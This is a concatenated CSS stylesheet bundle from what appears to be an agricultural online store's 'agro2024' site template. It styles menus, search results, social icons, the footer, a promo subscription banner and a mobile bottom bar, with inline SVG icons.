.service-menu-social .instagram,.mobile-menu .service-menu-social .instagram {
    background-position: 46.9%;
}

.service-menu-social .pinterest {
    background-position: 66.3%;
}

.service-menu-social .telegram,.mobile-menu .service-menu-social .telegram {
    background-position: 52.7%;
}

.service-menu-social .chat-comments {
    background-image: var(--logo);
    background-size: contain;
    --logo: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48.26 42.63"><g><g><path fill="rgb(173, 173, 173)" d="M25.16,42.63s1.41-10.85-2.65-17.56c-.76-.88,2.27-18.69,25.64-21.6C48.15,3.47,51.18,38.72,25.16,42.63Z"/><path fill="rgb(173, 173, 173)" d="M21.2,39.67c0,.45-.07.84-.11,1.19s-.14.83-.24,1.24A23.58,23.58,0,0,1,4.68,32.78l-.09-.12A29.58,29.58,0,0,1,0,18.18a21.87,21.87,0,0,1,.4-3.91,8.94,8.94,0,0,1,.89.09A22.88,22.88,0,0,1,18.34,25.67a22.5,22.5,0,0,1,1.82,4,26.53,26.53,0,0,1,1.09,6.58A28.85,28.85,0,0,1,21.2,39.67Z"/><path fill="rgb(173, 173, 173)" d="M31.08,5C24,8.1,20.71,16.41,19.76,19.21a2.09,2.09,0,0,0-.14-.17,26.87,26.87,0,0,0-13-8.59l-.16,0a25.32,25.32,0,0,0-3.37-.76A18.23,18.23,0,0,1,18.84,0a18.4,18.4,0,0,1,9.47,3l0,0a18.11,18.11,0,0,1,2.4,1.77Z"/></g></g></svg>');
}

.service-menu-social .email {
    background-image: url("/local/templates/agro2024/include/header/service_menu/email.svg");
    background-size: contain;}

.service-menu-social li {
    margin-top: 13px;
    border-color: transparent;
}

.service-menu-social a.link {
    margin: initial;
    transition: none;
}

.service-menu-social li:hover a.link {
    color: var(---or-color);
}

.phone-list {
    margin-top: 15px;
    list-style: none;
}

.phone-list .phone {--phone: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25' fill='none'><circle cx='12.5' cy='12.5' r='12.5' fill='rgb(179 179 179)' fill-opacity='0.1'/><path d='M16.6643 17.3332C10.9766 17.3412 6.65994 12.9728 6.66602 7.33484C6.66602 6.96665 6.9645 6.6665 7.33269 6.6665H9.09226C9.42264 6.6665 9.7033 6.90926 9.75182 7.23606C9.86809 8.0193 10.0961 8.78182 10.429 9.50031L10.4975 9.64817C10.5928 9.85378 10.5282 10.0981 10.3438 10.2298C9.79888 10.6189 9.59063 11.4022 10.0151 12.0134C10.5479 12.7804 11.2194 13.4518 11.9862 13.9843C12.5974 14.4086 13.3805 14.2004 13.7697 13.6556C13.9015 13.4711 14.1459 13.4065 14.3516 13.5018L14.4988 13.57C15.2173 13.9028 15.9799 14.1309 16.7632 14.2471C17.09 14.2956 17.3327 14.5763 17.3327 14.9067V16.6665C17.3327 17.0347 17.0335 17.3332 16.6653 17.3332L16.6643 17.3332Z' fill='rgb(179 179 179)'/></svg>");}

.phone-list .phone a {
    display: initial;
    margin: initial !important;
}

.phone-list .phone::before {
    display: inline-block;
    width: var(--wh);
    height: var(--wh);
    content: "";
    vertical-align: middle;
    background-image: var(--phone);
    background-repeat: no-repeat;
    background-size: cover;
}

.phone-info {
    font-size: 13px;
    margin-top: 5px;
    padding-bottom: 10px;
    text-align: center;
    color: var(---main-color);
}

.service-menu .d-name, .phone-list .phone {
    cursor: pointer;
    border-color: transparent;
}

.service-menu .d-name, .phone-list .phone {
    cursor: pointer;
    border-color: transparent;
}
.drop-menu-wrapper {
    background: #fff;
    padding: var(--padding);
    border-radius: 5px;
}
.m-menu .m-name {display: initial;}
.m-menu .work-time{display: none;}
.m-menu .service-menu {
    min-width: 294px;
    margin-top: 11px;
}

.m-menu .service-drop-menu {
    position: static;
    overflow: hidden;
    height: 0;
    border-color: transparent;
    padding: 0;
}

.m-menu .service-menu.active .service-drop-menu {
    visibility: visible;
    height: auto;
    padding-top: 0;
}

.m-menu .service-menu:hover {
    border-color: transparent;
}

.m-menu .service-menu .arrow {
    margin: 0 0.6em;
    cursor: pointer;
}

.m-menu .service-menu:hover .arrow svg, .m-menu .service-menu.active:hover .arrow svg {
    /*transform: none;*/
}

.m-menu .service-menu.active .m-name {
    color: var(---or-color);
}

.m-menu .service-menu-social li {
    margin-top: 0;
    
}

.m-menu .phone-info {
    padding-left: 13px;
    text-align: left;
}

.m-menu .service-menu .m-name, .m-menu .phone-list .phone {
    font-weight: 600;
    color: #373737;
}

.service-menu.active .m-name {
    color: var(---or-color);
}

/* End */


/* Start:/include/search/search.min.css?17570794704995*/
#search-input.active{z-index:10000}#searching_wrap #sagro_res,#searching_wrap.active .sagro_top .sagro_title,.search-clear-btn{display:none}#searching_wrap.active #search-input,.search-clear-btn.active{display:block;z-index:10000}#searching_wrap.active .sagro_overlay{width:100%;background:rgba(10,10,10,.5);position:fixed;top:0;height:100%;left:0;z-index:9999}#searching_wrap.active #sagro_res{position:fixed;min-height:100px;background:#fff;max-width:100%;width:1320px;left:0;right:0;margin:0 auto;z-index:10001;display:flex;padding:20px 20px 80px;border-radius:5px;border:2px solid var(---main-color);flex-direction:column;max-height:calc(100vh - 120px);overflow-y:auto}#searching_wrap.active #sagro_res::-webkit-scrollbar{width:2px}#searching_wrap.active #sagro_res::-webkit-scrollbar-thumb{background:var(---main-color)}#sagro_top ul{margin-bottom:20px}#empty ul,#sagro_items>div,#sagro_top ul{display:flex;flex-wrap:wrap}#sagro_res .result{display:flex;align-items:stretch}#sagro_res li{list-style:none}#empty ul li,#sagro_top ul li{height:unset;margin-right:22px;color:var(---main-color);border-bottom:1px dashed #bfbfbf;cursor:pointer;text-wrap:nowrap;transition:500ms}#empty ul,#sagro_top ul li{margin-bottom:20px}.sagro_title{color:#373737;align-items:center;cursor:pointer;height:40px;font-size:20px}#notFound.sagro_title{color:var(---or-color)}#sagro_res .left{min-width:300px;max-width:300px;margin-right:15px;border-right:1px solid rgba(12,6,26,.05);height:fit-content;position:sticky;top:0}#sagro_res .left ul{display:flex;flex-direction:column;gap:15px;margin-bottom:10px}#sagro_res .left ul li,.sagro_item,.sagro_title{display:flex;justify-content:space-between}#sagro_res .left ul li{align-items:center;cursor:pointer;padding:0 14px 0 5px;text-decoration:none;border-radius:3px;margin:0 10px;transition:500ms}#sagro_items,#sagro_res .right{width:100%}#sagro_items>div{overflow-y:auto}.sagro_item{max-width:20%;flex-direction:column;padding:10px}.sagro_img img{max-width:100%}.sagro_name{display:block;display:-webkit-box;width:100%;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;color:#373737;margin:5px 0 0;font-size:14px;line-height:15px;height:30px;font-weight:700;transition:500ms}.sagro_price{display:flex;justify-content:flex-start;align-items:flex-end;margin:5px 0}.sagro_price .oldprice{font-size:14px;color:#666;text-decoration:line-through;margin-right:5px}.sagro_price .price{color:#000;font-weight:700}#sagro_items .buy-btn{text-transform:uppercase;font-weight:800;background-color:var(---or-color);padding:12px 0;border-radius:5px}#sagro_items .buy-btn,#sagro_items .new-subscrible,.more_btn{display:block;color:#fff;text-align:center}.more_btn{padding:10px 20px;background:var(---main-color);width:fit-content;margin:20px auto;border-radius:5px;transition:500ms}.more_btn:hover{background:var(---or-color)}#sagro_items .new-subscrible{text-transform:uppercase;font-weight:700;background-image:linear-gradient(#2c8aa7,#2a84a0);box-shadow:0 1px 2px 0 rgba(0,0,0,.1);-webkit-transition:box-shadow .2s ease;transition:box-shadow .2s ease;padding:16px 0;font-size:10px;cursor:pointer}#sagro_items .buy-btn:after{padding:7%0}#sagro_cat ul li.active,#sagro_cat ul li:hover,#sagro_top li:hover,.sagro_item:hover .sagro_name{color:var(---or-color)}#sContainer .svg-arrow-left{display:none!important}@media (max-width:1160px){.sagro_item{max-width:25%}}@media (max-width:950px){.sagro_item{max-width:33%}}@media (max-width:810px){.sagro_item{max-width:25%}#sagro_res .left{display:none}}@media (max-width:698px){.sagro_item{max-width:33%}}@media (max-width:600px){body:not(.app) #searching_wrap.active .sagro_overlay{bottom:66px;height:unset}#searching_wrap.active #sagro_res{max-height:calc(100vh - 110px)}}@media (max-width:540px){.sagro_item{max-width:50%}}@media (max-width:490px){#searching_wrap.active #sagro_res{position:unset;border:0;padding:5px 5px 180px;max-height:100vh;flex-direction:column}#searching_wrap.active .sagro_top .sagro_title{display:block}#header .searching_wrap input[type=text].active{padding-left:50px}#sContainer .svg-arrow-left{left:15px;position:absolute;top:12px;font-size:25px;content:"";height:25px;width:25px;z-index:999999;display:flex!important;color:var(---main-color)}#sagro_cat ul li .count,#searching_wrap.active .sagro_overlay{display:none}#sagro_res>.result{flex-direction:column}#history,#sagro_res .left{width:100%;max-width:unset;display:block;position:unset;margin-right:unset}#sagro_res .left ul{flex-direction:row;gap:unset}#history ul,#sagro_res .left ul{display:flex;flex-wrap:wrap}#empty ul li,#history ul li,#sagro_res .left ul li{height:unset;margin:0 22px 20px 0;color:#53ac4d;border-bottom:1px dashed #bfbfbf;cursor:pointer;transition:500ms;padding:unset}#sagro_top{order:2}#sagro_top ul{margin-top:20px;justify-content:flex-start;margin-bottom:0;border-bottom:1px solid rgba(12,6,26,.05)}#header .searching_wrap input[type=text]{border-radius:unset}.sagro_item{padding:5px}}
/* End */


/* Start:/local/components/joostafer/seo.linking/templates/new/style.css?1705664636125*/

.header-mobile .jlinking {display:none}
/*@media (max-width:1024px){
    .jlinking{
        display: none;
    }
}*/

/* End */


/* Start:/local/templates/agro2024/components/diamon/mobile.menu/default_new/style.css?17623208734405*/
@media (min-width:1024px){.iphone_fix:has(.h_f) .op-content-info{padding-bottom:117px}}div.m-menu{padding-bottom:0}ul.m-menu{padding-top:0}.m-menu li,.m-menu li a{display:block;white-space:nowrap}.m-menu li{padding:5px 10px;list-style:none;border-bottom:1px solid #e8e8e8;-webkit-box-sizing:border-box;box-sizing:border-box;text-overflow:ellipsis;overflow:hidden}.m-menu li a{font-family:ProximaNova;font-weight:600;font-size:16px;color:#373737;transition:500ms;width:100%}#bonusMobile.ua{font-size:15px}#bonusMobile a{display:unset;text-decoration:underline;font-weight:400}.m-menu li,.mobile-menu .osn{position:relative;line-height:30px}.m-menu li.f{display:flex;justify-content:space-between;align-items:flex-end;line-height:unset;padding-left:0}.m-menu li.f:hover a{color:unset}.m-menu li.f a.active,.m-menu li.f a:hover{color:var(---or-color)}.m-menu li:last-child{border-bottom:none}.m-menu li.m-border-bottom{border-bottom:1px solid #f27110}.m-menu li.m-border-top{border-top:1px solid #f27110}.mobile-menu .osn a:after{border-top:2px solid #737882;border-right:2px solid #737882;content:"";height:8px;right:15px;position:absolute;top:17px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:8px}.m-menu li a:focus{text-decoration:none}.m-menu li:hover a{color:rgb(242 113 16);text-decoration:none}.m-menu li a i{display:inline-block;height:20px;position:relative;vertical-align:middle}.svg-user:before{display:block;content:"";background:var(---fa-user) no-repeat;height:1.1em;width:1.1em}.m-menu li a i:before{position:absolute;top:0;left:0}.m-menu .bonuses,.m-menu li a img{height:20px;position:relative;top:2px}.m-menu li a i,.m-menu li a img{margin-right:10px;width:20px}.m-menu .bonuses{float:right;background:#f27110;border-radius:10px;padding:0 5px;min-width:20px;color:#fff;text-align:center;line-height:20px}.m-menu #bonusMobile b{display:flex;align-items:center}.m-menu .bIcon{width:22px;display:block;height:30px;background:url(/images/coin.png)no-repeat;background-size:100%}.close:after{display:none}.mobile-menu{content-visibility:auto;width:100%;background:rgba(10,10,10,.5);position:fixed;top:0;height:100%;left:0;z-index:10000;overflow-y:scroll;transform:translateX(-100%) translate(0,var(--menu-offset-y));transition:transform 200ms ease-out;will-change:transform;contain:layout paint size}.mobile-menu::-webkit-scrollbar{width:0}.m-menu{width:350px;background-color:#fff;max-width:100%;padding:10px 10px 65px}.fa-shop-cart{margin-right:10px;vertical-align:middle}.fa-shop-cart:before{display:inline-block;content:"";background:var(---fa-shopping-cart) no-repeat;height:1.1em;width:1.2em;transition:500ms}body.fixed{overflow:hidden}@media (max-width:1020px){body.fixed{position:fixed;width:100%}}.lang-mobile{font-weight:700;line-height:30px}.lang-mobile a{display:unset!important}.m-menu li.lang-mobile:hover a{color:#000}.lang-mobile a.active{color:#f27110}.m-menu .pop{font-size:16px;font-weight:700}.lang-mobile .c-lang{float:right;display:block}.m-menu .mob_33{width:31.5%;float:left}.m-menu .mob_50{width:48%;float:left}.m-menu .mob_100{width:320px;max-width:100%;float:left}.m-menu .mob_100,.m-menu .mob_33,.m-menu .mob_50{text-align:center;border:1px solid #55ad4d;border-radius:5px;margin:2px;border-bottom:1px solid #55ad4d!important;border-top:1px solid #55ad4d!important}.m-menu .mob_100:hover,.m-menu .mob_33:hover,.m-menu .mob_50:hover{background-color:#f27110;border:1px solid #f27110!important;border-bottom:1px solid #f27110!important;border-top:1px solid #f27110!important}.m-menu .mob_100:hover a,.m-menu .mob_33:hover a,.m-menu .mob_50:hover a{color:#fff!important}.m-border-top.yellow{border-bottom:unset!important}.mobile-menu{--menu-offset-y:57px}@media (min-width:491px){.mobile-menu{--menu-offset-y:62px}}@media (min-width:1025px){.mobile-menu{--menu-offset-y:0}.h_f .mobile-menu{--menu-offset-y:62px}}@media (min-width:1240px){.h_f .mobile-menu{--menu-offset-y:68px}}.mobile-menu.open{transform:translateX(0) translate(0,var(--menu-offset-y))}@media (prefers-reduced-motion:reduce){.mobile-menu{transition:none}}.m-menu li.bn-mob{display:block;margin:10px 0 0;width:100%;padding:0}.m-menu li a img.bni{width:100%;max-width:110%;position:relative;left:0;height:auto}.main-green svg{width:30px;height:30px;display:block;position:absolute;left:0}.m-menu .main-green .osn a{padding-left:25px}.m-menu .main-green li:hover svg{fill:var(---or-color)}
/* End */


/* Start:/local/templates/agro2024/include/social/social.css?17358268732654*/
.social-links {
    width: 100%;
    display: flex;
    padding-bottom: 50px;
}
.social-links a,.chat i, .chat_sub i,.ph-soc,#phone-namber_icon, #adress_icon {
    background-image: url(/local/templates/agro2024/include/social/sprite.svg?1);
    background-repeat: no-repeat;
}

.social-links a {
    background-size: cover;
    display: block;
}
.m-menu .social-links a {
    width: 35px;
    height: 35px;
    margin-right: 4px;
}

.m-menu .social-links a:last-child {
    margin-right: 0;
}

.m-menu .social-links a img {
    width: 100%;
    height: auto;
}

.mobile-menu .tic-toc {
    background-position: 23.5%;
}

.mobile-menu .viber {
    background-position: 29.4%;
}

.mobile-menu .facebook {
    background-position: 0;
}

.mobile-menu .youtube {
    background-position: 35.2%;
}

.mobile-menu .instagram {
    background-position: 6%;
}

.mobile-menu .pinterest {
    background-position: 19.7%;
}

.mobile-menu .telegram {
    background-position: 11.8%;
}

.mobile-menu .threads {
    background-position: 93.9%;
}

footer .social-links a {
    height: 40px;
    margin-right: 8px;
    width: 40px;
}

footer .social-links {
    justify-content: center;
    margin: 0 auto;
    width: fit-content;
    padding-bottom: 0;
}

footer .tic-toc {
    background-position: 64.5%;
}

footer .viber {
    background-position: 70.4%;
}

footer .facebook {
    background-position: 41.1%;
}

footer .youtube {
    background-position: 76.2%;
}

footer .instagram {
    background-position: 46.9%;
}

footer .pinterest {
    background-position: 66.3%;
}

footer .telegram {
    background-position: 52.7%;
}

footer .threads {
    background-position: 99.8%;
}

.chat i, .chat_sub i {
    background-size: cover;
    display: block;
}

.chat_sub i.telegram, .chat i.telegram {
    background-position: 11.9%;
}

.chat_sub i.viber, .chat i.viber {
    background-position: 29.4%;
}

.chat_sub i.facebook, .chat i.facebook {
    background-position: 0.2%;
}

.chat_sub i.instagram, .chat i.instagram {
    background-position: 6.1%;
}

.ph-soc {
    height: 25px;
    margin-right: 3px;
    width: 25px;
    display: inline-block;
    background-size: cover;
    vertical-align: middle;
}

.ph-soc.viber {
    background-position: 29.4%;
}

.ph-soc.telegram {
    background-position: 11.8%;
}

@media (min-width: 768px) {
    #phone-namber_icon, #adress_icon {
        background-size: cover;
        display: block;
        flex-shrink: 0;
        height: 35px;
        margin-right: 5px;
        width: 36px;
    }

    #phone-namber_icon {
        background-position: 88.2%;
    }

    #adress_icon {
        background-position: 82.2%;
    }
}

/* End */


/* Start:/local/templates/agro2024/include/footer/footer.css?17435861811020*/
.journal-menu{
    display: flex;
    flex-direction: column;
    align-items: center;
}
.journal-menu .name{
    text-align: center;
    font-weight: bold;
    color: #373737;
}
.journal-menu .journal-link:hover .name{
    color: #55ad4d;
}
.journal-menu .journal-img {
    display: block;
    aspect-ratio: 0.7075;
    width: 100%;
    height: auto;
}
.journal-menu .journal-link{
    display: block;
    width: 283px;
}
.journal-menu .layer-bottom{}
@media (min-width: 768px){
    .journal-menu {
        flex-direction: row;
        align-items: flex-start;
    }
    .journal-menu .journal-link{
        width: 160px;
    }
    .journal-menu .journal {
        padding-top: 2.4em;
        flex-shrink: 0;
    }
    .journal-menu .list-link.w80{max-width: 98%;}
}
@media(min-width: 1110px) {
    #page-body .content {
        padding-bottom: 16px!important;
    }
}
@media(min-width: 1360px) {
    #page-body .content {
        padding-bottom: 10px!important;
    }
}

/* End */


/* Start:/local/templates/agro2024/include/footer/app.min.css?1759995940888*/
.app-row{display:flex;color:#fff;background-color:#f09800;padding:15px 30px 0;clear:both;position:relative;justify-content:center}.app-content,.app-content .div{display:flex;flex-direction:column;gap:10px;align-items:center}.app-content{width:100%;max-width:1520px;justify-content:space-around;position:relative}.app-content .div{text-align:center}.app-content .div.w75{display:none}.app-text{font-size:20px;font-weight:700;line-height:1.1}.app-image img{border-radius:5px}.app-image-d{position:relative;width:180px}.app-image-d img{width:200px;height:auto;margin-bottom:-10px}@media (min-width:1080px){.app-image-d img{width:250px}}@media (min-width:890px){.app-content .div.w75{display:flex}}@media (min-width:720px){.app-row{padding:15px 30px}.app-content{flex-direction:row;align-items:center;gap:unset}.app-image-d img{position:absolute;bottom:-80px;right:-40px;margin-bottom:unset}}
/* End */


/* Start:/local/templates/agro2024/include/footer/footer_top_block.min.css?17624219801530*/
.footer .top-block{padding-bottom:25px;max-width:1310px;margin:0 30px;align-items:center;display:flex;flex-direction:column;padding-left:15px;padding-right:15px}.footer-phone-number{color:#fff;line-height:16px;padding-top:5px}.footer-phone-number a{color:inherit;font-weight:700}.footer-adress{color:#fff;font-family:ProximaNova;font-size:16px;line-height:20px;margin-bottom:20px;padding-left:15px;padding-top:6px}.footer-adress a{color:#094eb7}.footer-rating{width:100%;overflow:hidden}@media (min-width:768px){.footer .top-block{flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin:0 15px;align-items:normal}.footer-logo{width:100%}.footer-center-info{display:flex;justify-content:space-between;width:100%}.footer-adress,.footer-phone-number{display:flex;width:50%}}@media (min-width:1024px){.footer .top-block{align-items:flex-start;flex-wrap:nowrap}.footer-logo{width:auto;margin:0 25px 0 0}.footer-center-info{flex-grow:1;max-width:840px;padding:0 12px;width:auto}.footer-adress,.footer-phone-number{margin-bottom:0}.footer-rating{margin:0;min-width:135px;width:auto}.rev{font-size:12px}.rate.inFooter .rating-grey,.rate.inFooter .rating-orange{font-size:16px}}@media (min-width:1180px){.footer .top-block{margin:0 auto}.footer-rating{min-width:183px}.rate.inFooter .rating-grey,.rate.inFooter .rating-orange{font-size:20px}.rev{font-size:16px}}.hide-small{display:none}@media (min-width:364px){.hide-small{display:inline-block}.show-small{display:none}}
/*# sourceMappingURL=footer_top_block.min.css.map */
/* End */


/* Start:/local/templates/agro2024/include/footer/delivery_area.min.css?1734439039738*/
#footer .delivery,#footer .delivery .method{align-items:center;display:flex;flex-wrap:wrap}#footer .delivery{clear:both;justify-content:space-between}#footer .delivery b{color:#adadad}#footer .delivery .method{justify-content:center;width:100%}#footer .delivery a{margin-top:5px;min-height:40px;width:100%}.delivery .just{margin-bottom:5px}#footer .delivery div{text-align:center;width:100%}@media (min-width:1024px){#footer .delivery{flex-wrap:nowrap}#footer .delivery div{width:auto}#footer .delivery .method{flex-wrap:nowrap;justify-content:space-between;width:65%}#footer .delivery a{margin-right:5px;margin-top:0;width:auto}#footer .delivery b{padding-right:65px;white-space:nowrap}}
/*# sourceMappingURL=delivery_area.min.css.map */
/* End */


/* Start:/local/templates/agro2024/include/footer/pay_accept_area.min.css?1677407013886*/
.pay-accept{align-items:center;clear:both;display:flex;flex-wrap:wrap;justify-content:center;margin-top:0;width:100%}.pay-accept p{color:#adadad;font-family:ProximaNova;font-weight:600;margin-bottom:5px;text-align:center;width:100%}.pay-accept-img{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:9px;width:100%}.pay-accept-img img{height:35px;margin:0 15px;vertical-align:middle;width:auto}.pay-accept-img span{color:#494b4a;font-size:22px;font-weight:600;height:100%;vertical-align:middle}@media(min-width:1024px){.pay-accept{flex-wrap:nowrap;justify-content:space-between;margin-top:12px}.pay-accept-img{justify-content:flex-start;margin-bottom:0}.lpay{margin-bottom:10px;margin-top:10px;text-align:center;width:100%}.pay-accept p{margin-bottom:0;text-align:left}#footer .soc a:last-child{margin-right:0}.footer .bottom-block .cont{padding:0 15px}}
/* End */


/* Start:/local/templates/agro2024/components/avgust16/banner/subscr/style.css?17593299664176*/
/* Блоки */
.promo-cover {
    font: 900 normal 29px / 1 "Montserrat";
    position: fixed;
    z-index: 9994;
    bottom: 92px;
    left: 30px;
    display: none;
    flex-direction: column;
    justify-content: center;
    width: 198px;
}

.promo {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 4px 0;
    cursor: pointer;
    border-radius: 5px;
    background: var(---main-color);
}



.promo-subscription__closer {
    font-size: 37px;
    position: absolute;
    z-index: 1;
    top: -0.8em;
    right: -0.4em;
    width: 0.8em;
    height: 0.8em;
    cursor: pointer;
    text-align: center;
    border-radius: 50%;
    background-color: rgba(255, 255, 255, 0.8);
}

.promo-subscription__closer::after, .promo-subscription__closer::before {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0.1em;
    height: 0.6em;
    content: '';
    opacity: 1;
    background: var(---main-color);
}

.promo-subscription__closer::after {
    transform: translate(-50%, -50%) rotate(45deg);
}

.promo-subscription__closer::before {
    transform: translate(-50%, -50%) rotate(-45deg);
}

.promo-subscription__title {
    padding-bottom: 10px;
    color: #fff;
}

#promo_email {
    width: 100%;
    margin-bottom: 11px;
    padding: 6px 4px;
    text-align: center;
    border: 1px solid var(---main-color);
    border-radius: 5px;
}

#promo_email::placeholder {
    font-size: 22px;
}

#promo_email:not(:placeholder-shown) {
    font-size: 11px;
    padding: 12px 4px;
    color: #333;
}

.promo-subscription__form-button {
    font-size: 0.8em;
    display: block;
    width: 100%;
    padding: 12px 0;
    cursor: pointer;
    text-align: center;
    color: #fff;
    border-radius: 5px;,
accent-color: auto;
    background-image: url("/local/templates/agro2024/components/avgust16/banner/subscr/images/background.avif");
    background-position: center -57%;
}

.promo-subscription__success-message {
    line-height: 1;
    display: none;
    padding-bottom: 16px;
    color: #fff;
}


.promo__text-block {
    padding-left: 7px;
    color: #fff;
}

.promo__arrow {
    display: block;
    width: 24px;
    padding-right: 1px;
}
.promo-subscription__form-result {
    font-size: 13px;
    font-weight: normal;
    font-family: ProximaNova;
    color: red;
}

/* Модификаторы для элементов */

.promo-subscription__title-text--yellow {
    color: #ffd700;
}

.promo-subscription__title-text--small-note {
    font-size: 0.7em;
    color: inherit;
}

.promo-subscription__title-text--extra-small-note {font-size: 0.5em;line-height: 1.4;padding-top: 4px;}

.promo-subscription__success-message-text--yellow {
    line-height: 1;
    padding-bottom: 15px;
    color: #ffd700;
}

.promo-subscription__success-message-text--small-note {
    font-size: 0.8em;
}

.promo__text-value--yellow {
    color: #ffd700;
}

.promo-cover.open {
    display: flex;
    flex-direction: column;
}

.promo-cover__subscription {
    font-size: 21px;
    font-weight: bold;
    z-index: 1;
    width: 200px;
    transition: opacity 500ms ease, transform 500ms ease, max-height 500ms ease, padding 500ms ease, margin-bottom 500ms ease;
    opacity: 0;
    border-radius: 5px;
    background: var(---main-color);
    max-height: 0;
    padding: 0 16px 0;
    margin-bottom: 0;
    transform: translateY(-10px);
    pointer-events: none;
}

.promo-cover.open .promo-cover__subscription {
    opacity: 1;
    max-height: 1000px;
    padding: 22px 16px 14px;
    margin-bottom: 5px;
    transform: translateY(0);
    pointer-events: auto;
}

.promo-cover__subscription.green .promo-subscription__title {
    display: none;
}

.promo-cover__subscription.green .promo-subscription__form {
    display: none;
}

.promo-cover__subscription.green .promo-subscription__success-message {
    display: block;
}


#totop.upper-middle {
    bottom: 100px;
}

@media (max-width: 600px) {
    .promo {
        font-size: 15px;
        width: 112px;
    }
    
    .promo-cover {
        bottom: 110px;
        left: 10px;
    }
    
    .promo__arrow {
        width: 18px;
        padding-right: 1px;
    }
}

/* End */


/* Start:/local/templates/agro2024/include/footer/mobile/mobile_bottom_menu.css?17079241145374*/
.mobileBottomMenu {
    display: none;
}

.updateApp {
    display: none;
}

@media (max-width: 600px) {
    body:not(.app) .mobileBottomMenu {
        position: fixed;
        left: 0;
        bottom: 0;
        width: 100%;
        background-color: #fff;
        border-top: 2px solid var(---main-color);
        display: flex;
        align-items: center;
        justify-content: space-around;
        z-index: 9999999991;
    }

    .iphone_fix {
        padding-bottom: 50px;
    }

    .mobileBottomMenu a {
        color: #000;
        transition: 500ms;
        position: relative;
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 5px;
    }

    .mobileBottomMenu a.active {
        font-weight: bold;
    }

    .mobileBottomMenu a i {
        background-size: contain;
        width: 24px;
        height: 24px;
        display: block;
    }

    .mobileBottomMenu a i.m {
        background: var(---logo) no-repeat;
    }

    .mobileBottomMenu a i.ct {
        background: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px" height="24px"><path fill="rgb(85, 173, 77)" d="M4,8h4L8,4L4,4v4zM10,20h4v-4h-4v4zM4,20h4v-4L4,16v4zM4,14h4v-4L4,10v4zM10,14h4v-4h-4v4zM16,4v4h4L20,4h-4zM10,8h4L14,4h-4v4zM16,14h4v-4h-4v4zM16,20h4v-4h-4v4z"/></svg>') no-repeat;
    }

    .mobileBottomMenu a i.cz {
        background: url('data:image/svg+xml;utf8,<svg width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="rgb(85, 173, 77)" d="M7,18c-1.1,0 -1.99,0.9 -1.99,2S5.9,22 7,22s2,-0.9 2,-2 -0.9,-2 -2,-2zM1,2v2h2l3.6,7.59 -1.35,2.45c-0.16,0.28 -0.25,0.61 -0.25,0.96 0,1.1 0.9,2 2,2h12v-2L7.42,15c-0.14,0 -0.25,-0.11 -0.25,-0.25l0.03,-0.12 0.9,-1.63h7.45c0.75,0 1.41,-0.41 1.75,-1.03l3.58,-6.49c0.08,-0.14 0.12,-0.31 0.12,-0.48 0,-0.55 -0.45,-1 -1,-1L5.21,4l-0.94,-2L1,2zM17,18c-1.1,0 -1.99,0.9 -1.99,2s0.89,2 1.99,2 2,-0.9 2,-2 -0.9,-2 -2,-2z"/></svg> ');
    }

    .mobileBottomMenu a i.s {
        background: url('data:image/svg+xml;utf8,<svg height="24px" viewBox="0 0 171.5 171.5" width="24px" xmlns="http://www.w3.org/2000/svg"><path fill="rgb(85, 173, 77)" d="M45,80.7c-18.7,0-33.9-15.2-33.9-33.9S26.3,12.9,45,12.9s33.9,15.2,33.9,33.9S63.7,80.7,45,80.7L45,80.7z M45,28.9 c-9.9,0-17.9,8-17.9,17.9s8,17.9,17.9,17.9s17.9-8,17.9-17.9C62.9,36.9,54.9,28.9,45,28.9L45,28.9z"/><path fill="rgb(85, 173, 77)" d="M125.2,158.6c-18.7,0-33.9-15.2-33.9-33.9s15.2-33.9,33.9-33.9s33.9,15.2,33.9,33.9S143.9,158.6,125.2,158.6 L125.2,158.6z M125.2,106.8c-9.9,0-17.9,8-17.9,17.9s8,17.9,17.9,17.9s17.9-8,17.9-17.9S135.1,106.8,125.2,106.8L125.2,106.8z"/><path fill="rgb(85, 173, 77)" d="M162.6,9.1L162.6,9.1c-4.9-4.9-12.9-4.9-17.8,0l-134,134c-4.9,4.9-4.9,12.9,0,17.8l0,0c4.9,4.9,12.9,4.9,17.8,0l134-134 C167.5,22,167.5,14,162.6,9.1z"/></svg>') no-repeat;
    }

    .mobileBottomMenu a i.n {
        background: url('data:image/svg+xml;utf8,<svg height="24px" viewBox="0 0 800 800" width="24px" xmlns="http://www.w3.org/2000/svg"><path fill="rgb(85, 173, 77)" d="M701.1,480.7l45.3,119.3l-126,20.4l-20.4,126l-119.3,-45.3l-80.7,98.9l-80.7,-98.9l-119.3,45.3l-20.4,-126l-126,-20.4l45.3,-119.3l-98.9,-80.7l98.9,-80.7l-45.3,-119.3l126,-20.4l20.4,-126l119.3,45.3l80.7,-98.9l80.7,98.9l119.3,-45.3l20.4,126l126,20.4l-45.3,119.3l98.9,80.7z"/><path fill="rgb(255, 255, 255)" d="M269.7,593.3l-88.9,-151.9l24.5,-14.3l110.5,71.7l-59.4,-101.4l23.5,-13.7l88.9,151.9l-25.4,14.7l-108.3,-69.8l58,99.1L269.7,593.3z"/><path fill="rgb(255, 255, 255)" d="M395.5,520.1l-88.9,-151.9l92.7,-53.9l15,25.7l-67.6,39.3l19.7,33.7l62.8,-36.5l15,25.6l-62.8,36.5l24.1,41.2l69.9,-40.6l15,25.7L395.5,520.1z"/><path fill="rgb(255, 255, 255)" d="M529.6,442.1L410.8,307.7l25.9,-15.1l79.9,93.5l-38.3,-117.7l30.1,-17.5l84.1,93.4L549.5,227l25.4,-14.7l58.5,169.5l-26.9,15.6l-91.5,-99.1l41.8,128L529.6,442.1z"/></svg>');
    }

    .updateApp {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        z-index: 9999999;
        background: #fff;
        border-bottom: 2px solid var(---main-color);
